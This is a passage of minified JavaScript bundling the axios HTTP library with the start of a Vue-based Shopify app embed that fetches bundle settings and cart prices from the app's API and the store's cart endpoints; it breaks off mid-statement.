e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&kd[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)}),t})(e),t);else if(Zu.isObject(e)&&Zu.isIterable(e)){let n,o,r={};for(const t of e){if(!Zu.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?Zu.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&r(t,e,n);return this}get(e,t){if(e=Od(e)){const n=Zu.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(Zu.isFunction(t))return t.call(this,e,n);if(Zu.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Od(e)){const n=Zu.findKey(this,e);return!(!n||void 0===this[n]||t&&!jd(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=Od(e)){const r=Zu.findKey(n,e);!r||t&&!jd(0,n[r],r,t)||(delete n[r],o=!0)}}return Zu.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!jd(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return Zu.forEach(this,(o,r)=>{const i=Zu.findKey(n,r);if(i)return t[i]=Pd(o),void delete t[r];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(r):String(r).trim();a!==r&&delete t[r],t[a]=Pd(o),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Zu.forEach(this,(n,o)=>{null!=n&&!1!==n&&(t[o]=e&&Zu.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Ed]=this[Ed]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=Od(e);t[o]||(!function(e,t){const n=Zu.toCamelCase(" "+t);["get","set","has"].forEach(o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})})}(n,e),t[o]=!0)}return Zu.isArray(e)?e.forEach(o):o(e),this}}Md.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Zu.reduceDescriptors(Md.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),Zu.freezeMethods(Md);const Id=Md;function Bd(e,t){const n=this||Td,o=t||n,r=Id.from(o.headers);let i=o.data;return Zu.forEach(e,function(e){i=e.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function Ld(e){return!(!e||!e.__CANCEL__)}function Fd(e,t,n){od.call(this,null==e?"canceled":e,od.ERR_CANCELED,t,n),this.name="CanceledError"}Zu.inherits(Fd,od,{__CANCEL__:!0});const Nd=Fd;function Rd(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new od("Request failed with status code "+n.status,[od.ERR_BAD_REQUEST,od.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Dd=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),l-r<t)return;const p=c&&l-c;return p?Math.round(1e3*d/p):void 0}};const zd=function(e,t){let n,o,r=0,i=1e3/t;const a=(t,i=Date.now())=>{r=i,n=null,o&&(clearTimeout(o),o=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-r;s>=i?a(e,t):(n=e,o||(o=setTimeout(()=>{o=null,a(n)},i-s)))},()=>n&&a(n)]},$d=(e,t,n=3)=>{let o=0;const r=Dd(50,250);return zd(n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-o,l=r(s);o=i;e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})},n)},Vd=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Ud=e=>(...t)=>Zu.asap(()=>e(...t)),Gd=Cd.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,Cd.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(Cd.origin),Cd.navigator&&/(msie|trident)/i.test(Cd.navigator.userAgent)):()=>!0,Hd=Cd.hasStandardBrowserEnv?{write(e,t,n,o,r,i){const a=[e+"="+encodeURIComponent(t)];Zu.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Zu.isString(o)&&a.push("path="+o),Zu.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function qd(e,t,n){let o=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(o||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Wd=e=>e instanceof Id?{...e}:e;function Yd(e,t){t=t||{};const n={};function o(e,t,n,o){return Zu.isPlainObject(e)&&Zu.isPlainObject(t)?Zu.merge.call({caseless:o},e,t):Zu.isPlainObject(t)?Zu.merge({},t):Zu.isArray(t)?t.slice():t}function r(e,t,n,r){return Zu.isUndefined(t)?Zu.isUndefined(e)?void 0:o(void 0,e,0,r):o(e,t,0,r)}function i(e,t){if(!Zu.isUndefined(t))return o(void 0,t)}function a(e,t){return Zu.isUndefined(t)?Zu.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function s(n,r,i){return i in t?o(n,r):i in e?o(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>r(Wd(e),Wd(t),0,!0)};return Zu.forEach(Object.keys({...e,...t}),function(o){const i=l[o]||r,a=i(e[o],t[o],o);Zu.isUndefined(a)&&i!==s||(n[o]=a)}),n}const Xd=e=>{const t=Yd({},e);let n,{data:o,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:a,headers:s,auth:l}=t;if(t.headers=s=Id.from(s),t.url=md(qd(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),Zu.isFormData(o))if(Cd.hasStandardBrowserEnv||Cd.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(Cd.hasStandardBrowserEnv&&(r&&Zu.isFunction(r)&&(r=r(t)),r||!1!==r&&Gd(t.url))){const e=i&&a&&Hd.read(a);e&&s.set(i,e)}return t},Kd="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const o=Xd(e);let r=o.data;const i=Id.from(o.headers).normalize();let a,s,l,c,u,{responseType:d,onUploadProgress:p,onDownloadProgress:f}=o;function m(){c&&c(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(a),o.signal&&o.signal.removeEventListener("abort",a)}let h=new XMLHttpRequest;function g(){if(!h)return;const o=Id.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Rd(function(e){t(e),m()},function(e){n(e),m()},{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(g)},h.onabort=function(){h&&(n(new od("Request aborted",od.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new od("Network Error",od.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const r=o.transitional||gd;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new od(t,r.clarifyTimeoutError?od.ETIMEDOUT:od.ECONNABORTED,e,h)),h=null},void 0===r&&i.setContentType(null),"setRequestHeader"in h&&Zu.forEach(i.toJSON(),function(e,t){h.setRequestHeader(t,e)}),Zu.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),f&&([l,u]=$d(f,!0),h.addEventListener("progress",l)),p&&h.upload&&([s,c]=$d(p),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",c)),(o.cancelToken||o.signal)&&(a=t=>{h&&(n(!t||t.type?new Nd(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(a),o.signal&&(o.signal.aborted?a():o.signal.addEventListener("abort",a)));const v=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);v&&-1===Cd.protocols.indexOf(v)?n(new od("Unsupported protocol "+v+":",od.ERR_BAD_REQUEST,e)):h.send(r||null)})},Jd=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const r=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;o.abort(t instanceof od?t:new Nd(t instanceof Error?t.message:t))}};let i=t&&setTimeout(()=>{i=null,r(new od(`timeout ${t} of ms exceeded`,od.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(r):e.removeEventListener("abort",r)}),e=null)};e.forEach(e=>e.addEventListener("abort",r));const{signal:s}=o;return s.unsubscribe=()=>Zu.asap(a),s}},Qd=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,r=0;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},Zd=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},ep=(e,t,n,o)=>{const r=async function*(e,t){for await(const n of Zd(e))yield*Qd(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await r.next();if(t)return s(),void e.close();let i=o.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw s(e),e}},cancel:e=>(s(e),r.return())},{highWaterMark:2})},tp="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,np=tp&&"function"==typeof ReadableStream,op=tp&&("function"==typeof TextEncoder?(rp=new TextEncoder,e=>rp.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var rp;const ip=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},ap=np&&ip(()=>{let e=!1;const t=new Request(Cd.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),sp=np&&ip(()=>Zu.isReadableStream(new Response("").body)),lp={stream:sp&&(e=>e.body)};var cp;tp&&(cp=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!lp[e]&&(lp[e]=Zu.isFunction(cp[e])?t=>t[e]():(t,n)=>{throw new od(`Response type '${e}' is not supported`,od.ERR_NOT_SUPPORT,n)})}));const up=async(e,t)=>{const n=Zu.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(Zu.isBlob(e))return e.size;if(Zu.isSpecCompliantForm(e)){const t=new Request(Cd.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Zu.isArrayBufferView(e)||Zu.isArrayBuffer(e)?e.byteLength:(Zu.isURLSearchParams(e)&&(e+=""),Zu.isString(e)?(await op(e)).byteLength:void 0)})(t):n},dp=tp&&(async e=>{let{url:t,method:n,data:o,signal:r,cancelToken:i,timeout:a,onDownloadProgress:s,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:p}=Xd(e);c=c?(c+"").toLowerCase():"text";let f,m=Jd([r,i&&i.toAbortSignal()],a);const h=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&ap&&"get"!==n&&"head"!==n&&0!==(g=await up(u,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(Zu.isFormData(o)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Vd(g,$d(Ud(l)));o=ep(n.body,65536,e,t)}}Zu.isString(d)||(d=d?"include":"omit");const r="credentials"in Request.prototype;f=new Request(t,{...p,signal:m,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:r?d:void 0});let i=await fetch(f,p);const a=sp&&("stream"===c||"response"===c);if(sp&&(s||a&&h)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=i[t]});const t=Zu.toFiniteNumber(i.headers.get("content-length")),[n,o]=s&&Vd(t,$d(Ud(s),!0))||[];i=new Response(ep(i.body,65536,n,()=>{o&&o(),h&&h()}),e)}c=c||"text";let v=await lp[Zu.findKey(lp,c)||"text"](i,e);return!a&&h&&h(),await new Promise((t,n)=>{Rd(t,n,{data:v,headers:Id.from(i.headers),status:i.status,statusText:i.statusText,config:e,request:f})})}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new od("Network Error",od.ERR_NETWORK,e,f),{cause:t.cause||t});throw od.from(t,t&&t.code,e,f)}}),pp={http:null,xhr:Kd,fetch:dp};Zu.forEach(pp,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const fp=e=>`- ${e}`,mp=e=>Zu.isFunction(e)||null===e||!1===e,hp=e=>{e=Zu.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let i=0;i<t;i++){let t;if(n=e[i],o=n,!mp(n)&&(o=pp[(t=String(n)).toLowerCase()],void 0===o))throw new od(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+i]=o}if(!o){const e=Object.entries(r).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(fp).join("\n"):" "+fp(e[0]):"as no adapter specified";throw new od("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function gp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Nd(null,e)}function vp(e){gp(e),e.headers=Id.from(e.headers),e.data=Bd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return hp(e.adapter||Td.adapter)(e).then(function(t){return gp(e),t.data=Bd.call(e,e.transformResponse,t),t.headers=Id.from(t.headers),t},function(t){return Ld(t)||(gp(e),t&&t.response&&(t.response.data=Bd.call(e,e.transformResponse,t.response),t.response.headers=Id.from(t.response.headers))),Promise.reject(t)})}const bp="1.11.0",yp={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{yp[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const wp={};yp.transitional=function(e,t,n){function o(e,t){return"[Axios v"+bp+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,i)=>{if(!1===e)throw new od(o(r," has been removed"+(t?" in "+t:"")),od.ERR_DEPRECATED);return t&&!wp[r]&&(wp[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}},yp.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const xp={assertOptions:function(e,t,n){if("object"!=typeof e)throw new od("options must be an object",od.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const i=o[r],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new od("option "+i+" must be "+n,od.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new od("Unknown option "+i,od.ERR_BAD_OPTION)}},validators:yp},Sp=xp.validators;class Cp{constructor(e){this.defaults=e||{},this.interceptors={request:new hd,response:new hd}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Yd(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&xp.assertOptions(n,{silentJSONParsing:Sp.transitional(Sp.boolean),forcedJSONParsing:Sp.transitional(Sp.boolean),clarifyTimeoutError:Sp.transitional(Sp.boolean)},!1),null!=o&&(Zu.isFunction(o)?t.paramsSerializer={serialize:o}:xp.assertOptions(o,{encode:Sp.function,serialize:Sp.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),xp.assertOptions(t,{baseUrl:Sp.spelling("baseURL"),withXsrfToken:Sp.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=r&&Zu.merge(r.common,r[t.method]);r&&Zu.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=Id.concat(i,r);const a=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))});const l=[];let c;this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)});let u,d=0;if(!s){const e=[vp.bind(this),void 0];for(e.unshift(...a),e.push(...l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=a.length;let p=t;for(d=0;d<u;){const e=a[d++],t=a[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{c=vp.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return md(qd((e=Yd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}Zu.forEach(["delete","get","head","options"],function(e){Cp.prototype[e]=function(t,n){return this.request(Yd(n||{},{method:e,url:t,data:(n||{}).data}))}}),Zu.forEach(["post","put","patch"],function(e){function t(t){return function(n,o,r){return this.request(Yd(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Cp.prototype[e]=t(),Cp.prototype[e+"Form"]=t(!0)});const Ap=Cp;class _p{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const o=new Promise(e=>{n.subscribe(e),t=e}).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e(function(e,o,r){n.reason||(n.reason=new Nd(e,o,r),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new _p(function(t){e=t}),cancel:e}}}const Tp=_p;const kp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(kp).forEach(([e,t])=>{kp[t]=e});const Ep=kp;const Op=function e(t){const n=new Ap(t),o=cu(Ap.prototype.request,n);return Zu.extend(o,Ap.prototype,n,{allOwnKeys:!0}),Zu.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Yd(t,n))},o}(Td);Op.Axios=Ap,Op.CanceledError=Nd,Op.CancelToken=Tp,Op.isCancel=Ld,Op.VERSION=bp,Op.toFormData=ld,Op.AxiosError=od,Op.Cancel=Op.CanceledError,Op.all=function(e){return Promise.all(e)},Op.spread=function(e){return function(t){return e.apply(null,t)}},Op.isAxiosError=function(e){return Zu.isObject(e)&&!0===e.isAxiosError},Op.mergeConfig=Yd,Op.AxiosHeaders=Id,Op.formToJSON=e=>Ad(Zu.isHTMLForm(e)?new FormData(e):e),Op.getAdapter=hp,Op.HttpStatusCode=Ep,Op.default=Op;const Pp=Op.create();function jp(e){const t={url:e.url,method:e.method,headers:e.headers,baseURL:`${e.baseURL||"https://ribbons.isfriday.vip"}`};return async function(n){if(["post"].includes(t.method||"")){let o=n;"boolean"==typeof e.formData&&e.formData&&(o=function(e){const t=new FormData;for(const n in e)t.append(n,e[n]);return t}(n)),"boolean"==typeof e.stringData&&e.stringData&&(o=JSON.stringify(o)),t.data=o}else t.params=n;let o={code:0,msg:"",data:null};try{if(o=await Pp.request(t),[500,502,403,204].includes(o.code))throw new Error(o.msg)}catch(e){throw new Error("ajax network error: "+e?.message)}finally{return o.data}}}var Mp;!function(e){e.CheckOut="/api/checkout",e.Setting="/api/setting",e.Cart="/api/cart",e.MatchRecommend="/api/campaign",e.Event="/api/campaign_event"}(Mp||(Mp={}));const Ip=jp({url:Mp.CheckOut,method:"post",formData:!0}),Bp=jp({url:Mp.Setting,method:"post",formData:!0}),Lp=jp({url:Mp.Cart,method:"post"});jp({url:Mp.MatchRecommend,method:"post"}),jp({url:Mp.Event,method:"POST",formData:!1});const Fp="object"==typeof global&&global&&global.Object===Object&&global;var Np="object"==typeof self&&self&&self.Object===Object&&self;const Rp=Fp||Np||Function("return this")();const Dp=Rp.Symbol;const zp=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r};const $p=Array.isArray;var Vp=Object.prototype,Up=Vp.hasOwnProperty,Gp=Vp.toString,Hp=Dp?Dp.toStringTag:void 0;const qp=function(e){var t=Up.call(e,Hp),n=e[Hp];try{e[Hp]=void 0;var o=!0}catch(e){}var r=Gp.call(e);return o&&(t?e[Hp]=n:delete e[Hp]),r};var Wp=Object.prototype.toString;const Yp=function(e){return Wp.call(e)};var Xp=Dp?Dp.toStringTag:void 0;const Kp=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Xp&&Xp in Object(e)?qp(e):Yp(e)};const Jp=function(e){return null!=e&&"object"==typeof e};const Qp=function(e){return"symbol"==typeof e||Jp(e)&&"[object Symbol]"==Kp(e)};var Zp=Dp?Dp.prototype:void 0,ef=Zp?Zp.toString:void 0;const tf=function e(t){if("string"==typeof t)return t;if($p(t))return zp(t,e)+"";if(Qp(t))return ef?ef.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const nf=function(e){return null==e?"":tf(e)};var of=0;const rf=function(e){var t=++of;return nf(e)+t},af=ru("setting",()=>{const e=kt(null);return{setting:e,patchSetting:async function(){try{!function(t){t?.context.products?.forEach(e=>{e.id=rf("product_")}),e.value=t}(await async function(){let e=null;try{const t=window.Shopify,n=lu("products"),o=lu("shop"),r=await Bp({shop:t.shop,type:"getBundlers",product_id:String(n?.id||""),rate:t?.currency.rate,active:t?.currency.active,symbol:o?.money_format});if(e=r.data||null,!r.data)throw new Error(r?.msg);return e}catch(e){console.info("not found embed date")}finally{return e}}())}catch(e){console.log("Init Error",e)}}}}),sf=af,lf={class:"app-embed-plus-component-bundler"},cf=["data-id"],uf={class:"component-bundler-title"},df={key:1,class:"component-bundler-title-img"},pf=["src"],ff={class:"component-bundler-price-prefix"},mf={class:"component-bundler-submit"};const hf=kn({name:"LeiTeDescription",props:{content:{type:String,default:""},type:{type:String,default:"title"},stylesheet:{type:Object,default:()=>({})}},emits:[],setup:function(e,t){return{computedContent:ui(()=>e.content),computedType:ui(()=>e.type),computedStylesheet:ui(()=>e?.stylesheet||{})}}});var gf=n(993);const vf=(0,gf.A)(hf,[["render",function(e,t,n,o,r,i){return Sr(),kr("div",{class:W(["app-embed-plus-component-description",[`component-description-${e.computedType}`]]),style:V(e.computedStylesheet)},ee(e.computedContent),7)}],["__scopeId","data-v-762f1fb2"]]);const bf=`${window?.Shopify?.routes?.root||"/"}cart`;var yf;!function(e){e.BaseInfo="",e.Add="/add.js",e.Update="update.js"}(yf||(yf={}));const wf=jp({url:yf.BaseInfo,method:"get",baseURL:bf+".js"}),xf=jp({url:yf.Add,method:"post",baseURL:bf}),Sf=jp({url:yf.Add,method:"post",baseURL:bf,formData:!0}),Cf=(jp({url:yf.Update,method:"post",baseURL:bf}),ru("cart",()=>{const e=kt(null),t=kt(null),n=kt(!1);return{baseInfo:e,cartPrice:t,loading:n,fetchCartContext:async function o(){if(n.value)return o;n.value=!0;try{const n=window?.__SHOPIFY_API__?.shop||null,r=await wf({});if(!r)return o;e.value=r;const i=r.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),a=await Lp({shop:n?.permanent_domain||"",items:JSON.stringify(i)});if(a.data)t.value=a.data;else{let e=window.__SHOPIFY_API__.shop.money_format.charAt(0);"{"===e&&(e=window.__SHOPIFY_API__.shop.money_format.split(" ").pop()),t.value={currency_html:r.currency,currency_symbol:e.includes("{")||e.includes("}")?"":e,discount_price:r?.total_price/100,original_price:0,reduced_price:0}}}catch(e){console.log("Cart Store fetch error",e)}finally{return n.value=!1,o}}}})),Af={class:"app-embed-plus-cart-price"},_f={class:"app-embed-plus-cart-price-origin"},Tf={class:"app-embed-plus-cart-price-discount"},kf=kn({__name:"index",setup(e){const t=Cf(),n=ui(()=>!!t.cartPrice),o=ui(()=>t.cartPrice?.original_price||""),r=ui(()=>t.cartPrice?.reduced_price||""),i=ui(()=>t.cartPrice?.discount_price||"");function a(e){const t=window.__SHOPIFY_API__.shop.symbol,n=window.__SHOPIFY_API__.shop.iso;return`${t}${e?.toFixed?.(2)||e}${n}`}return Gn(()=>{t.fetchCartContext(),window.uploadCartPrice=t.fetchCartContext,window.location.pathname}),(e,t)=>un((Sr(),kr("div",Af,[un(Ir("div",_f,[Ir("span",null,ee(a(o.value)),1)],512),[[Si,o.value]]),un(Ir("div",Tf,[t[0]||(t[0]=Ir("span",null,"-",-1)),Ir("span",null,ee(a(r.value)),1)],512),[[Si,r.value]]),Ir("div",{class:W([{red:r.value},"app-embed-plus-cart-price-save"])},[Ir("span",null,ee(a(i.value)),1)],2)],512)),[[Si,n.value]])}}),Ef=kf,Of=kn({__name:"index",props:{text:{type:String,default:""}},setup(e){const t=e,n=ui(()=>t.text||""),o=ui(()=>"/cart"===window.location.pathname);async function r(){const e=window?.__SHOPIFY_API__?.shop||null;try{const t=await wf({});if(!t)return;const n=t.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),o=await 